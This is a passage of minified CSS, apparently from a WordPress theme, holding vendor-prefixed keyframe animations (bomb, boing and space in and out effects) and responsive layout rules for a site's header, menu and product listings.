bombRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:200% 50%;-ms-transform:rotate(160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:200% 50%;-ms-transform:rotate(160deg);-webkit-filter:blur(20px)}}@keyframes
bombRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:200% 50%;transform:rotate(160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:200% 50%;transform:rotate(160deg);-webkit-filter:blur(20px)}}@-moz-keyframes
bombLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:-100% 50%;-moz-transform:rotate(-160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:-100% 50%;-moz-transform:rotate(-160deg);-webkit-filter:blur(20px)}}@-webkit-keyframes
bombLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:-100% 50%;-webkit-transform:rotate(-160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:-100% 50%;-webkit-transform:rotate(-160deg);-webkit-filter:blur(20px)}}@-o-keyframes
bombLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:-100% 50%;-o-transform:rotate(-160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:-100% 50%;-o-transform:rotate(-160deg);-webkit-filter:blur(20px)}}@-ms-keyframes
bombLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:-100% 50%;-ms-transform:rotate(-160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:-100% 50%;-ms-transform:rotate(-160deg);-webkit-filter:blur(20px)}}@keyframes
bombLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:-100% 50%;transform:rotate(-160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:-100% 50%;transform:rotate(-160deg);-webkit-filter:blur(20px)}}@-moz-keyframes
boingInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateX(-90deg)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateX(50deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateX(0deg)}}@-webkit-keyframes
boingInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateX(-90deg)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateX(50deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateX(0deg)}}@-o-keyframes
boingInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateX(-90deg)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateX(50deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateX(0deg)}}@-ms-keyframes
boingInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateX(-90deg)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateX(50deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateX(0deg)}}@keyframes
boingInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:perspective(800px) rotateX(-90deg)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 0;transform:perspective(800px) rotateX(50deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 0;transform:perspective(800px) rotateX(0deg)}}@-moz-keyframes
boingOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 100%;-moz-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 100%;-moz-transform:perspective(800px) rotateX(0deg) rotateY(10deg)}30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(10deg) rotateY(10deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:100% 100%;-moz-transform:perspective(800px) rotateX(90deg) rotateY(0deg)}}@-webkit-keyframes
boingOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 100%;-webkit-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 100%;-webkit-transform:perspective(800px) rotateX(0deg) rotateY(10deg)}30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(10deg) rotateY(10deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:100% 100%;-webkit-transform:perspective(800px) rotateX(90deg) rotateY(0deg)}}@-o-keyframes
boingOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 100%;-o-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 100%;-o-transform:perspective(800px) rotateX(0deg) rotateY(10deg)}30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(10deg) rotateY(10deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:100% 100%;-o-transform:perspective(800px) rotateX(90deg) rotateY(0deg)}}@-ms-keyframes
boingOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:100% 100%;-ms-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:100% 100%;-ms-transform:perspective(800px) rotateX(0deg) rotateY(10deg)}30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(10deg) rotateY(10deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:100% 100%;-ms-transform:perspective(800px) rotateX(90deg) rotateY(0deg)}}@keyframes
boingOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 100%;transform:perspective(800px) rotateX(0deg) rotateY(0deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 100%;transform:perspective(800px) rotateX(0deg) rotateY(10deg)}30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 100%;transform:perspective(800px) rotateX(0deg) rotateY(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 100%;transform:perspective(800px) rotateX(10deg) rotateY(10deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:100% 100%;transform:perspective(800px) rotateX(90deg) rotateY(0deg)}}@-moz-keyframes
spaceOutUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 0;-moz-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:scale(.2) translate(0,-200%)}}@-webkit-keyframes
spaceOutUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 0;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:scale(.2) translate(0,-200%)}}@-o-keyframes
spaceOutUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 0;-o-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:scale(.2) translate(0,-200%)}}@-ms-keyframes
spaceOutUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 0;-ms-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:50% 0;-ms-transform:scale(.2) translate(0,-200%)}}@keyframes
spaceOutUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 0;transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:scale(.2) translate(0,-200%)}}@-moz-keyframes
spaceOutRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 50%;-moz-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:100% 50%;-moz-transform:scale(.2) translate(200%,0)}}@-webkit-keyframes
spaceOutRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 50%;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:100% 50%;-webkit-transform:scale(.2) translate(200%,0)}}@-o-keyframes
spaceOutRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 50%;-o-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:100% 50%;-o-transform:scale(.2) translate(200%,0)}}@-ms-keyframes
spaceOutRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:100% 50%;-ms-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:100% 50%;-ms-transform:scale(.2) translate(200%,0)}}@keyframes
spaceOutRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 50%;transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:100% 50%;transform:scale(.2) translate(200%,0)}}@-moz-keyframes
spaceOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 100%;-moz-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 100%;-moz-transform:scale(.2) translate(0,200%)}}@-webkit-keyframes
spaceOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 100%;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 100%;-webkit-transform:scale(.2) translate(0,200%)}}@-o-keyframes
spaceOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 100%;-o-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 100%;-o-transform:scale(.2) translate(0,200%)}}@-ms-keyframes
spaceOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 100%;-ms-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:50% 100%;-ms-transform:scale(.2) translate(0,200%)}}@keyframes
spaceOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 100%;transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 100%;transform:scale(.2) translate(0,200%)}}@-moz-keyframes
spaceOutLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 50%;-moz-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:0 50%;-moz-transform:scale(.2) translate(-200%,0)}}@-webkit-keyframes
spaceOutLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 50%;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:0 50%;-webkit-transform:scale(.2) translate(-200%,0)}}@-o-keyframes
spaceOutLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 50%;-o-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:0 50%;-o-transform:scale(.2) translate(-200%,0)}}@-ms-keyframes
spaceOutLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:0 50%;-ms-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:0 50%;-ms-transform:scale(.2) translate(-200%,0)}}@keyframes
spaceOutLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 50%;transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:0 50%;transform:scale(.2) translate(-200%,0)}}@-moz-keyframes
spaceInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:scale(.2) translate(0,-200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 0;-moz-transform:scale(1) translate(0,0)}}@-webkit-keyframes
spaceInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:scale(.2) translate(0,-200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 0;-webkit-transform:scale(1) translate(0,0)}}@-o-keyframes
spaceInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:scale(.2) translate(0,-200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 0;-o-transform:scale(1) translate(0,0)}}@-ms-keyframes
spaceInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:50% 0;-ms-transform:scale(.2) translate(0,-200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 0;-ms-transform:scale(1) translate(0,0)}}@keyframes
spaceInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:scale(.2) translate(0,-200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 0;transform:scale(1) translate(0,0)}}@-moz-keyframes
spaceInRight{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:100% 50%;-moz-transform:scale(.2) translate(200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 50%;-moz-transform:scale(1) translate(0,0)}}@-webkit-keyframes
spaceInRight{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:100% 50%;-webkit-transform:scale(.2) translate(200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 50%;-webkit-transform:scale(1) translate(0,0)}}@-o-keyframes
spaceInRight{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:100% 50%;-o-transform:scale(.2) translate(200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 50%;-o-transform:scale(1) translate(0,0)}}@-ms-keyframes
spaceInRight{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:100% 50%;-ms-transform:scale(.2) translate(200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:100% 50%;-ms-transform:scale(1) translate(0,0)}}@keyframes
spaceInRight{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:100% 50%;transform:scale(.2) translate(200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 50%;transform:scale(1) translate(0,0)}}@-moz-keyframes
spaceInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 100%;-moz-transform:scale(.2) translate(0,200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 100%;-moz-transform:scale(1) translate(0,0)}}@-webkit-keyframes
spaceInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 100%;-webkit-transform:scale(.2) translate(0,200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 100%;-webkit-transform:scale(1) translate(0,0)}}@-o-keyframes
spaceInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 100%;-o-transform:scale(.2) translate(0,200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 100%;-o-transform:scale(1) translate(0,0)}}@-ms-keyframes
spaceInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:50% 100%;-ms-transform:scale(.2) translate(0,200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 100%;-ms-transform:scale(1) translate(0,0)}}@keyframes
spaceInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 100%;transform:scale(.2) translate(0,200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 100%;transform:scale(1) translate(0,0)}}@-moz-keyframes
spaceInLeft{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:0 50%;-moz-transform:scale(.2) translate(-200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 50%;-moz-transform:scale(1) translate(0,0)}}@-webkit-keyframes
spaceInLeft{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:0 50%;-webkit-transform:scale(.2) translate(-200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 50%;-webkit-transform:scale(1) translate(0,0)}}@-o-keyframes
spaceInLeft{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:0 50%;-o-transform:scale(.2) translate(-200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 50%;-o-transform:scale(1) translate(0,0)}}@-ms-keyframes
spaceInLeft{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:0 50%;-ms-transform:scale(.2) translate(-200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:0 50%;-ms-transform:scale(1) translate(0,0)}}@keyframes
spaceInLeft{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:0 50%;transform:scale(.2) translate(-200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 50%;transform:scale(1) translate(0,0)}}.dettaglio .header-title h1,.dettaglio .singular-product{width:100%}.dettaglio .single-sidebar{margin:-15px 0 0}.ngg-gallery-thumbnail
img{border:0!important;padding:4px!important}.menu-click,.hiddenpc{display:none}.header-title
h1{font-size:28px;line-height:30px}.prodright,.content-singular-product h3,#content
h3{font-size:26px;line-height:30px}.item-serv h4 strong a,.table-header h4
strong{color:#61b107;text-decoration:none}.two_columns .folio-desc h2
a{height:auto}@media screen and (max-width:1100px){*,body{font-family:Calibri,Open Sans,Arial!important}h1,h2,h3,h4,#main,.header-title h1,#sidebar h3,.nivo-caption .nivo-caption-inner h2,#content
h3{font-family:Calibri,Open Sans,Arial!important}.latestpost li h2
span{font-size:28px}.latestpost li h2
a{font-size:14px!important}.single-prodotti ul li h2 a,.page-template-page-prodotti-php ul li h2
a{font-size:14px!important}.latestpost
li{width:219px}#gallery.four_columns .portfolio
li{width:219px}.bg-bot
h2{font-size:16px}.chiedi{font-size:14px}.anchor-click
span{font-size:14px}}@media screen and (max-width:640px){*,body{font-family:Calibri,Open Sans,Arial!important}h1,h2,h3,h4,#main,.header-title h1,#sidebar h3,.nivo-caption .nivo-caption-inner h2,#content
h3{font-family:Calibri,Open Sans,Arial!important;font-size:1.5em}.hiddenmob{display:none}.hiddenpc{display:block!important}html,body{width:100%;min-width:100%;font-size:1em}.container_16,#main,.latestpost{width:100%;margin:0}.single-post,.page-template{padding-top:40px}.page-template-page-home-php{padding-top:0}.single-prodotti{padding-top:20px}#header{margin:0!important;position:fixed!important;top:0!important;left:0!important;z-index:999!important;padding:10px
0!important;width:100%!important;height:auto!important;background:transparent!important}#header
.grid_16{padding:0;margin:0;width:100%}.menu-click{display:block;position:absolute;right:5px;top:0;background:url(/wp-content/themes/theme1899/images/menu.png) center center no-repeat;background-size:100%;width:40px;height:40px}nav.primary{display:none;position:absolute;top:45px;width:100%;padding:0}nav.primary
ul{float:left;width:100%;padding:0;margin:0}nav.primary ul
li{float:left;width:100%;padding:0;margin:0}nav.primary ul li
a{float:left;width:60%;padding:8px
20%;margin:0;font-size:1em;text-align:left}#topnav>.menu-item>.sub-menu .sub-menu{display:none!important}#topnav>.menu-item>.sub-menu{display:block!important;visibility:visible!important;width:100%!important;float:left;position:relative;margin:0!important;top:0!important;left:0!important;padding:0!important;border:0!important;background:#FFF!important;color:#979797}#topnav>.menu-item>.sub-menu>li{display:block!important;visibility:visible!important;width:100%!important;float:left;position:relative;margin:0!important;top:0!important;left:0!important;padding:0!important;border:0!important}#topnav>.menu-item>.sub-menu>li>a{display:block!important;visibility:visible!important;width:70%!important;float:left;position:relative;margin:0!important;top:0!important;left:0!important;padding:8px
0 8px 30%!important;text-align:left!important;border:0!important;color:#979797!important}.sf-menu li li.current-menu-item>a,.sf-menu li li.sfHover>a,.sf-menu li li:hover>a,#topnav>.menu-item>.sub-menu>li.current-menu-item>a,#topnav>.menu-item>.sub-menu>li>a:hover{color:#fff!important;text-decoration:none;background:#61b107}.sub-menu>li:hover>a{color:#fff!important}.sub-menu>li li:hover>a{color:#fff!important}#topnav>.menu-item>.sub-menu>li>a:before{content:" --  "}#topnav>#menu-item-1649 .sub-menu{display:none!important}.logo{margin-top:0;height:auto}.logo
img{width:140px}#logo{display:block;height:auto;margin-top:0;position:relative;top:0;z-index:1;padding:5px}.bg-green{height:100%}.latestpost
li{font-size:1em;width:94%;margin:0
3% 20px}.latestpost li
img{width:100%}.latestpost li
h2{text-align:center}.button{width:100%;padding-left:0;padding-right:0;font-size:1em}.bg-bot .grid_4,.bg-bot
.grid_6{width:94%;margin:0
